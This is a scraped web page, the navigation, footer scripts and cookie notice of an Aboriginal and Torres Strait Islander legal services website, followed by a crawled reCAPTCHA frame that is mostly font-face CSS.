data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/history/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">History</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/jobs/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Careers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/policy-advocacy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Policy &#038; Advocacy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/resources/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Resources</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1713"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/blm/" id="x-menu-collapsed-anchor-e482-e13-0" data-x-toggle="collapse" data-x-toggleable="e482-e13-0" aria-controls="x-menu-collapsed-list-e482-e13-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Campaigns</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e482-e13-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e482-e13-0" data-x-toggleable="e482-e13-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1796"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BLM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a" tabindex="0" href="https://www.natsils.org.au/dungayjropenletter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">David Dungay Jr</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1041"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/media/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Media</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
    <span class="x-scroll-top right fade" title="Back to Top" data-rvt-scroll-top>
      <i class='x-framework-icon x-icon-angle-up' data-x-icon-s='&#xf106;' aria-hidden=true></i>    </span>

  
  </div> <!-- END .x-root -->

<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":4,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.6.3.js?ver=7.6.3" id="cs-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"scrollTop":"0.5","icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.6.3" id="x-site-js"></script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"4091d9dd34","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.natsils.org.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LeImGAmAAAAAANgvDtTml29de2DRTbeZOdmCSA7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeImGAmAAAAAANgvDtTml29de2DRTbeZOdmCSA7&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<div id="webarx-cookie-notice" role="banner" style="opacity: .90;color: #FFFFFF; background-color: #222222; visibility: hidden;">
    <div class="webarx-cookie-notice-container">
        <div class="webarx-cn-notice-text-container">
            <span id="webarx-cn-notice-text">
                We use cookies for various purposes including analytics and personalized marketing. By continuing to use the service, you agree to our use of cookies.            </span>
        </div>
        <div class="webarx-cn-notice-button-container">
            <button style="border-color: #FFFFFF; color: #FFFFFF;  margin-bottom: 20px; " onclick="setCookieForNotice('after_exit')" id="webarx-cn-accept-cookie" data-cookie-set="accept" class="webarx-cn-set-cookie webarx-cn-button button">I agree</button>
            <a class="webarx-cn-protected-by" target="_blank" style="color: #FFFFFF;" href="https://patchstack.com" target="_blank"><img style="width:13px; float: left; margin-right: 5px; margin-top: 5px;" src="https://www.natsils.org.au/wp-content/plugins/webarx//assets/images/logo-mini.svg" alt=""> Protected by Patchstack</a>        </div>
    </div>
</div><script id="cs-482" type="text/javascript">
/* <![CDATA[ */
jQuery(document).ready(function(){
    jQuery(".x-anchor-toggle").click(function(){
      if( ! jQuery( 'ul.x-menu.x-menu-collapsed li.contact-details-menu' ).length ) {
          jQuery( "ul.x-menu.x-menu-collapsed" ).append( jQuery( "li.contact-details-menu" ) );
      }
      if( ! jQuery( '.x-off-canvas-content a.logo-img' ).length ) {
          jQuery('.x-off-canvas-content').prepend( jQuery( "a.logo-img" ) );
      }
    });
});
/* ]]> */
</script>
<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
/*-------------------------------------------------------------------------- Pop Up modalon Homepage--------------------------------------------------------------- */
function dismissIntro() {
	jQuery('.intro-modal').hide();
	jQuery('.responsive-warning').toggleClass('responsive-warning');
	setCookie("hasDismissedIntro", "true", 1);
}

function setCookie(cname, cvalue, exdays) {
	var d = new Date();
	d.setTime(d.getTime() + (exdays*24*60*60*1000));
	var expires = "expires="+ d.toUTCString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') {
			c = c.substring(1);
		}
		if (c.indexOf(name) === 0) {
			return c.substring(name.length, c.length);
		}
	}
	return "";
}

function resizeend() {
  if (new Date() - rtime < delta) {
    setTimeout(resizeend, delta);
  } else {
    timeout = false;
    alert('Done resizing');
  }               
}

function eqResources() {
  const vw = Math.max(document.documentElement.clientWidth || 0, window.innerWidth || 0);
  var resourceCols = jQuery('.policies-advocacy .column');
  var colRow = [];
  var heightArr = [];
  var mod = 3;

  if (vw < 980) {
    mod = 2;
  }

  for (var i = 0; i < resourceCols.length; i++) {
    if (vw > 767) {
      colRow.push(jQuery(resourceCols[i]).children('.post-title')[0]);
      heightArr.push(jQuery(resourceCols[i]).children('.post-title')[0].offsetHeight);

      if ( (i + 1) % mod === 0 || i === (resourceCols.length - 1) ) {
        let minHeight = Math.max(...heightArr);
        colRow.forEach((col) => {
          jQuery(col).css('min-height', minHeight + 'px');
        });

        colRow = [];
        heightArr = [];
      }
    } else {
      jQuery(jQuery(resourceCols[i]).children('.post-title')[0]).css('min-height', '0');
    }
  }
}

jQuery(document).ready(function() {
	var introDismissed = getCookie('hasDismissedIntro');
	if ( introDismissed !== 'true' ) {
		jQuery('<div class="intro-modal"><div class="intro-container"><p>Aboriginal and Torres Strait Islander people should be aware that this website may contain images, voices or names of deceased persons in photographs, film, audio recordings or printed material.</p><div class="close-container"><button class="close-btn" onclick="dismissIntro()">Close</button></div></div></div>').insertBefore('#x-site');
	}
  
  if (jQuery('.policies-advocacy').length > 0) {
    var timeoutFunc;
    eqResources();
    jQuery(window).resize(function() {
      clearTimeout(timeoutFunc);
      timeoutFunc = setTimeout(eqResources, 200);
    });
  }
});
/* ]]> */
</script>

</body>
</html></body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeImGAmAAAAAANgvDtTml29de2DRTbeZOdmCSA7&co=aHR0cHM6Ly93d3cubmF0c2lscy5vcmcuYXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l2u9j1v4mo6a
body_size: 48742
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
